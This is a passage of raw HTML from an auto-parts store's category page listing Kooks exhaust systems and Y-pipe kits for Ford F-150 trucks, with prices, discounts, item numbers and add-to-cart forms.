																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904340" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904340-ford-f-150-5-0l-2018-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876287.jpg" alt="Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2021+. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long tube ...</div>
			
												<span itemprop="sku">Item #: 13714110</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1797.83</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-18 wsm-cat-noborder" id="wsm-cat-list-23904353" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904353-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-black-tips-3.html" title="Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876287.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904353-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-black-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;">Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2021+. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long tube...<a href="https://treperformance.com/i-23904353-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-black-tips-3.html" title="View more details about Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13714110</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,997.59</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,797.83</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$199.76</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="179783" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904353" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904353-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-black-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Black Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876290.jpg" alt="Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2021+. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long tube ...</div>
			
												<span itemprop="sku">Item #: 13714100</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1784.37</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-19 " id="wsm-cat-list-23904354" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904354-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-polished-tips-3.html" title="Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876290.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904354-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-polished-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;">Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2021+. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long tube...<a href="https://treperformance.com/i-23904354-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-polished-tips-3.html" title="View more details about Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13714100</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,982.63</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,784.37</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$198.26</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="178437" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904354" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904354-ford-f-150-5-0l-2021-kooks-cat-back-exhaust-with-dual-polished-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2021+ Kooks Cat-Back Exhaust With Dual Polished Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143875875.jpg" alt="Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks connection kit for a 2009-2010 Ford F-150 5.4L 2-1/2" x 2-1/2"(OEM) GREEN Catted Y-Pipe. Must be used with Kooks Headers. 

The coating on the Kooks Green Cat has more of the precious metal...</div>
			
												<span itemprop="sku">Item #: 13503300</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2352.78</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-20 wsm-cat-noborder" id="wsm-cat-list-23904238" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904238-ford-f-150-5-4l-2009-2010-green-catted-y-pipe-connection-kit-2-1-2-x-2-1-2.html" title="Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143875875.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904238-ford-f-150-5-4l-2009-2010-green-catted-y-pipe-connection-kit-2-1-2-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;">Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks connection kit for a 2009-2010 Ford F-150 5.4L 2-1/2" x 2-1/2"(OEM) GREEN Catted Y-Pipe. Must be used with Kooks Headers. 

The coating on the Kooks Green Cat has more of the precious...<a href="https://treperformance.com/i-23904238-ford-f-150-5-4l-2009-2010-green-catted-y-pipe-connection-kit-2-1-2-x-2-1-2.html" title="View more details about Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13503300</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,614.20</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,352.78</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$261.42</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="235278" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904238" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904238-ford-f-150-5-4l-2009-2010-green-catted-y-pipe-connection-kit-2-1-2-x-2-1-2.html'" type="button" title="See product details for Ford F-150 5.4L 2009-2010 Green Catted Y-Pipe Connection Kit 2-1/2&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876232.jpg" alt="Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Side Exit Exhaust With Black Tips for the Ford F-150 Raptor 2017 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down pipes. 

Note...</div>
			
												<span itemprop="sku">Item #: 13624610</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1680.94</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-21 " id="wsm-cat-list-23904330" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904330-ford-f-150-raptor-ecoboost-2017-kooks-side-exit-exhaust-with-black-tips-3.html" title="Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876232.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904330-ford-f-150-raptor-ecoboost-2017-kooks-side-exit-exhaust-with-black-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;">Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Side Exit Exhaust With Black Tips for the Ford F-150 Raptor 2017 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down pipes....<a href="https://treperformance.com/i-23904330-ford-f-150-raptor-ecoboost-2017-kooks-side-exit-exhaust-with-black-tips-3.html" title="View more details about Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13624610</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,867.71</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,680.94</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$186.77</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="168094" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904330" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904330-ford-f-150-raptor-ecoboost-2017-kooks-side-exit-exhaust-with-black-tips-3.html'" type="button" title="See product details for Ford F-150 Raptor Ecoboost 2017 Kooks Side Exit Exhaust With Black Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876250.jpg" alt="Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 XL/XLT 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks...</div>
			
												<span itemprop="sku">Item #: 13614000</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1618.31</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-22 wsm-cat-noborder" id="wsm-cat-list-23904337" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904337-ford-f-150-xl-xlt-5-0l-2015-2017-kooks-cat-back-with-polished-exhaust-tips-3.html" title="Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876250.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904337-ford-f-150-xl-xlt-5-0l-2015-2017-kooks-cat-back-with-polished-exhaust-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;">Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 XL/XLT 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks...<a href="https://treperformance.com/i-23904337-ford-f-150-xl-xlt-5-0l-2015-2017-kooks-cat-back-with-polished-exhaust-tips-3.html" title="View more details about Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13614000</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,798.12</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,618.31</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$179.81</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="161831" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904337" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904337-ford-f-150-xl-xlt-5-0l-2015-2017-kooks-cat-back-with-polished-exhaust-tips-3.html'" type="button" title="See product details for Ford F-150 XL/XLT 5.0L 2015-2017 Kooks Cat-Back With Polished Exhaust Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143878786.jpg" alt="Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks connection kit for a 2009-2010 Ford F150 5.4L 2-1/2" X 2-1/2" (OEM) Catted Y-Pipe. 

Notes: Must be used with Kooks Headers

While Kooks Performance Headers may not be street legal in Cal...</div>
			
												<span itemprop="sku">Item #: 13503100</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1542.78</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-23 " id="wsm-cat-list-23905016" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23905016-ford-f150-5-4l-2009-2010-competition-only-y-pipe-2-1-2-x-2-1-2.html" title="Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143878786.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23905016-ford-f150-5-4l-2009-2010-competition-only-y-pipe-2-1-2-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;">Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
